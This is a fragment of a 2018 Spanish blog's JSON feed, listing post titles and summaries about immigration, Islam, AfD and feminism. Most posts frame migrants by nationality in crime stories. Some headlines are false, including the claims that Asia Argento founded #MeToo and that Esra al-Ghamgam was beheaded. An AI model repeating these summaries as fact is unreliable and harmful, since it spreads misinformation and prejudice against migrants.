comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1566048993977707952"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1566048993977707952"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/qatar-generoso-financiador-de-mezquitas.html","title":"Qatar, generoso financiador de mezquitas en Francia"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-9101447538068571810"},"published":{"$t":"2018-08-25T12:19:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:14.460+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALISTAS INVITADOS"}],"title":{"type":"text","$t":"¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? "},"summary":{"type":"text","$t":"\n¿Es cierto lo que nos cuentan los medios del partido de “extrema derecha”\u0026nbsp;Afd,\u0026nbsp;Alternativa por Alemania? Es cierto que es un partido racista, homófobo e islamófobo? La verdad es que el partido “racista” tiene a un negro africano entre sus concejales, que Alice Weidel, líder del partido, es abiertamente lesbiana y casada con una asiática, ¡llegando incluso los homosexuales a tener su "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/9101447538068571810\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/es-realmente-alternativa-por-alemania.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/9101447538068571810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/9101447538068571810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/es-realmente-alternativa-por-alemania.html","title":"¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? "}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMmF21haADp06iVQJdK0bbw2Io9w4KwGNndsiju5MTz5VFaLx7PTKj1ERJHYu8rRLV4onGLYGwACzbDfZT4ZcfNUX98JsZRK90vSIY7-X0sKDqBzT_VM1j_EUbs8CM5A_0pJGBaetzvNo\/s72-c\/afd-es-racista-homofobo-islamofobo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-9090904127472780846"},"published":{"$t":"2018-08-24T19:18:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:14.388+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Alemania: Un doctor es asesinado por un refugiado somalí"},"summary":{"type":"text","$t":"\n\n\n\n\nUn médico fue asesinado a puñaladas en su oficina por un inmigrante somalí y su asistente resultó gravemente herido en Offenburg, Alemania.\n\nEl mortal ataque con cuchillo sorprendió a los habitantes de la ciudad. Después del asesinato del médico, la alcaldesa Edith Schreiner (CDU) pidió cautela.\n\n\"Mis más sinceras condolencias a la viuda y a la hija del fallecido, a su familia y al asistente"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/9090904127472780846\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/alemania-un-doctor-es-asesinado-por-un.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/9090904127472780846"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/9090904127472780846"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/alemania-un-doctor-es-asesinado-por-un.html","title":"Alemania: Un doctor es asesinado por un refugiado somalí"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlZJeYpKyRgfTtj1zEfOiNDafqBNX9vlHqbyIiTfeLOx3WyA9sA6HS6nAdIArNiy7Sx-TwOB3hLryoo5NAX_qU8xBVA4z6vxYFZXlMF4Gn_vVh6cIi3Q9KJu2ttdX69gD7JwcfsvLZqx0\/s72-c\/DlB4gVPWwAIijv_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7333345138971109806"},"published":{"$t":"2018-08-23T12:28:00.002+02:00"},"updated":{"$t":"2019-03-29T21:04:12.819+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao"},"summary":{"type":"text","$t":"\n\n\n\n\nAl Gobierno vasco le cuesta más de 60 millones de euros anuales el mantenimiento de los jóvenes magrebíes que residen en la comunidad. Euskadi es la región española con más centros de acogida para estos menores. Cada año llegan al País Vasco una media de 700 menores de esta procedencia.\n\nLa estancia en estos centros cuesta 3.000 euros al mes por cada joven. La mayoría de estos adolescentes "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7333345138971109806\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/la-delincuencia-de-jovenes-magrebies-le.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7333345138971109806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7333345138971109806"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/la-delincuencia-de-jovenes-magrebies-le.html","title":"La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitl8FQV5QhjpxOq-p81tvBTMwQFFRkpRyRKOUqN0EbDugbdkLK97kYkGaT30G2QBmGZHfkGTbJH4POpU_f1cM7FVfyOnmDq_410YISzzOj9JiryS-6knUeAo6baTsqnuLm1PROqk1fGpM\/s72-c\/4014690533_7ebec473b2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-1819791530404298965"},"published":{"$t":"2018-08-21T15:46:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:08.314+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro"},"summary":{"type":"text","$t":"\n\n\n\n\nLas autoridades suecas exigen aún más inmigrantes porque los que han llegado recientemente carecen de \"cualificación adecuada\" para el mercado laboral sueco.\n\n\n\n\"A pesar de la gran inmigración que ha soportado Suecia, el país carece de personas con la formación adecuada\",\u0026nbsp;informó\u0026nbsp;Fria Tider.\u0026nbsp;\"Ahora el gobierno quiere resolverlo, con más inmigración\".\n\n\n\nEl gobierno cree que un"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/1819791530404298965\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/suecia-quiere-mas-inmigrantes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1819791530404298965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1819791530404298965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/suecia-quiere-mas-inmigrantes.html","title":"Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHk0KK2P421jdCCS9WcMEBWHHALhdFj487QOt20Frav_o3_-AIcdfqRazCHpFgYfdiWjILbiN169oG7_-TjEPFJwEW9dhwpTUkJ2yDIWAFvQgDhDQUjbw52-sxTEmn5KNvvQpt608U1d0\/s72-c\/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6124243467386113241"},"published":{"$t":"2018-08-21T11:11:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:11.815+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años"},"summary":{"type":"text","$t":"\n\n\n\n\nUn inmigrante africano apuñaló a un niño de 11 años varias veces. El niño fue trasladado al hospital con cortes profundos y heridas punzantes en la parte superior del cuerpo, el cuello y la pierna, ha dicho la policía\n\nGracias a una operación de emergencia, el niño de Vilshofen (distrito de Passau) ya no está en peligro. En el curso de las investigaciones iniciadas inmediatamente, los "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6124243467386113241\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/alemania-un-refugiado-eritreo-apunala.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6124243467386113241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6124243467386113241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/alemania-un-refugiado-eritreo-apunala.html","title":"Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzxVpHrZrGivNW2WJ-hi7jWdPuAWwZMlBZK1SCiUoXzegMXA_su_32oKOkgwMfJKF3aVS-LCHXrEQcX156PzFtQcdlQG0ufYbFE-F0XPIsAzp9JKEw0SGl1YYhyi15WyFgWHAUusmV3ZQ\/s72-c\/DlB4gUrWsAAEdLh.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7855787543306591256"},"published":{"$t":"2018-08-20T20:14:00.003+02:00"},"updated":{"$t":"2019-03-29T21:04:13.391+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas"},"summary":{"type":"text","$t":"\n\n\n\nYa son más de 75 decapitados en lo que va de año, y las cifras seguirán aumentando, puesto que 51 personas más esperan su ejecución pública ante el silencio de los medios de comunicación Occidentales.\n\nEsra al-Ghamgam llevaba tres años detenida por manifestarse pacíficamente por la democracia y por la libertad de los presos políticos, desde diciembre de 2015.\n\nFuentes de Arabia Saudita "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7855787543306591256\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/arabia-saudita-decapita-la-activista.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7855787543306591256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7855787543306591256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/arabia-saudita-decapita-la-activista.html","title":"Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRhUfAcPHR-Peh_JeOfiAqppY_EyDTRwaSWQWIF7_gm4KwcwoOcFAn3D69ulQHUZ4ocpo0B7TCbiGNz9nB5vu2ZX3OeSq8rrYw36fHsUuzUDZDZ5puSj3_5fxJ8fHUKP8tv7MVnBMRvvU\/s72-c\/f6e2303e-fa5e-4e38-879a-935a4c8d42ef.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7338798556429781180"},"published":{"$t":"2018-08-20T16:13:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:12.891+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEMINISMO"}],"title":{"type":"text","$t":"La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor"},"summary":{"type":"text","$t":"\n\n\n\n\nLa actriz y directora italiana Asia Argento, figura del movimiento #MeToo tras acusar de violación al productor Harvey Weinstein, aceptó pagar 380.000 dólares (332.982 euros) en un acuerdo extrajudicial a un joven que dijo haber sido atacado sexualmente por ella, según ha informado el diario The New York Times.\n\nLa víctima era el actor y músico de rock Jimmy Bennett, quien denunció haber "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7338798556429781180\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/la-lider-y-fundadora-del-movimiento.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7338798556429781180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7338798556429781180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/la-lider-y-fundadora-del-movimiento.html","title":"La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hriCZ5cvwyEKq17VUgXRsYmfet1kH4j_pF6T0A7StMOJwVHLvudv0MVFDNyYn22L3I-5QUoCmcilNE1J5NEGcC3PvY1xc6vJnJw5VXIh_W17z9LbfFAAYUt2TCFnJNv-DznsXKHY8Hw\/s72-c\/15347523278039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7416990301801220029"},"published":{"$t":"2018-08-20T15:41:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:12.962+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona"},"summary":{"type":"text","$t":"\n\n\nLos Mossos d’ Esquadra han abatido a un hombre que entró en la comisaría al grito de “Alá Akbar”. El varón, de origen argelino, iba armado con un cuchillo cuando irrumpió esta mañana en la comisaría de Cornellà de Llobregat (Barcelona) tratando de atacar a los agentes.\n\nLos hechos han sucedido poco antes de las 6 de la mañana. El agente que se encontraba en la recepción en esos momentos se "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7416990301801220029\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/eliminado-un-argelino-tras-atacar-una.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7416990301801220029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7416990301801220029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/eliminado-un-argelino-tras-atacar-una.html","title":"Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV1HvnxD55Ez0vPFlLeMcDUSr9HMBo5A7wR7AXgIAaMxCucSGL0Y6AMbBt4-cANJmsyx37aGFsjhfsA8qLNn3sWcYRQpIVtYk-2UPGyxM_oUWM7CsfMuM8agiolmHhv2d5r2p_y-Dko1M\/s72-c\/DlB4gYzW4AANegn.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-3937210690088577317"},"published":{"$t":"2018-08-20T15:23:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:09.881+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio"},"summary":{"type":"text","$t":"\n\n\nCuando tratamos temas relacionados con la inmigración siempre nos encontramos con una realidad que supera la ficción. Es el caso ocurrido en Cortrique, Bélgica, una nueva muestra de lo que está ocurriendo en Europa.\n\nDos mujeres africanas entran en una tienda de la localidad con la pretensión de comprar un televisor, pero como no tenían dinero suficiente, exigen a la propietaria que se lo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/3937210690088577317\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/10-inmigrantes-agreden-la-duena-de-una.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3937210690088577317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3937210690088577317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/10-inmigrantes-agreden-la-duena-de-una.html","title":"10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6qJpPcQShONNTk_ejVfcVHdXS3QRdSbJVbsgxLC9iFkmsY_Sjl45_T_zJF4PYuDVIyXSqDba9JdrgHd_IXEFOt_Tl69Kul6IJ3gncACsyfmrWaPgmWRJqPF49BHZ-R_HxptNKnCZXWo\/s72-c\/whatsapp_image_2018-08-17_at_18.43.34.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6577625663903238815"},"published":{"$t":"2018-08-20T12:35:00.001+02:00"},"updated":{"$t":"2019-03-29T21:04:12.243+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: \"!Te voy a matar¡\""},"summary":{"type":"text","$t":"\n\n\n\n\nLlegó con su hijo al centro de salud para que atendieran al pequeño, y la médico le pidió la tarjeta sanitaria. El hombre le dijo a la doctora que no la llevaba, y esta le informó de que atendería al niño pero que tendría que pasarle una factura, «tal y como marca el protocolo». En ese momento, el padre del menor, de origen magrebí y de 43 años, montó en cólera y empezó a amenazar de muerte "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6577625663903238815\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/es-la-medicina-una-profesion-de-alto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6577625663903238815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6577625663903238815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/08\/es-la-medicina-una-profesion-de-alto.html","title":"¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: \"!Te voy a matar¡\""}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJbO4HXxAJmTqEMTHBiycMcIeCpInZzJchO-n1Rx8YLpRzLtTiZ2H089HRBfIaE_Zx3pln1ZpeJezeAIFvJcn9YrjyTlRgyydBzUa3oa6YdEfEu3sb2WQGoLfz-9MjIlWOhf-rSLwB5sk\/s72-c\/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2932611988539729364"},"published":{"$t":"2018-08-19T22:58:00.000+02:00"},"updated":{"$t":"2019-03-29T21:04:09.100+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALISTAS INVITADOS"}],"title":{"type":"text","$t":"Historias del hiyab"},"summary":{"type":"text","$t":"\n\nPor Majid Rafizadeh |\n\n\n\nEl mes pasado, un tribunal iraní\u0026nbsp;condenó\u0026nbsp;a Shaparak Shayarizadeh, de 43 años, a dos años de prisión, con 18 meses de libertad condicional, por quitarse el hiyab en público.\n\n\n\nEn nuestra infancia iraní, los gritos de mi hermana podían quebrar el silencio de la noche en el hogar familiar. Las pesadillas podían despertarla y aterrorizarla de tal modo que no se "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2932611988539729364\/comments\/default","title":"Enviar 